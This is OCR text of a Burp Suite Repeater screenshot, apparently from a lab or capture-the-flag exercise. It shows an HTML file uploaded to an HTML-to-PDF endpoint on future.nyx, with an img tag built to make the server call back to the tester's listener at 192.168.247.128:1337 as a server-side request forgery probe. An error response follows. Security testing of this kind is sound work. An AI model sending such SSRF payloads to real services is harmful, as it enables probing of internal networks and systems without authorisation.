 Burp Suite Community Edition v2025.1.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Repeater Intruder Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
3 × +
Send Cancel < > Target: http://future.nyx HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /process.php HTTP/1.1
2 Host: future.nyx
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------888053449321915982318058746​73
8 Content-Length: 454
9 Origin: http://future.nyx
10 Connection: keep-alive
11 Referer: http://future.nyx/homework.html
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 -----------------------------88805344932191598231805874673
16 Content-Disposition: form-data; name="htmlFile"; filename="test.html"
17 Content-Type: text/html
18
19 <!DOCTYPE html>
20 <html lang="en">
21 <head>
22 <meta charset="UTF-8">
23 <title>PHP Test Page</title>
24 </head>
25 <body>
26 <h1>PHP Test Page</h1>
27 <img src="http://192.168.247.128:1337/SSRF_test" alt="SSRF Test Image">
28 </body>
29 </html>
30
31 -----------------------------88805344932191598231805874673--
32
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 04 Jun 2025 14:10:27 GMT
3 Server: Apache/2.4.57 (Debian)
4 Content-Length: 48
5 Keep-Alive: timeout=5, max=100
6 Connection: Keep-Alive
7 Content-Type: text/html; charset=UTF-8
8
9 Error: PDF file does not exist after conversion.
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 0
Request headers 12
Response headers 6
Inspector
Notes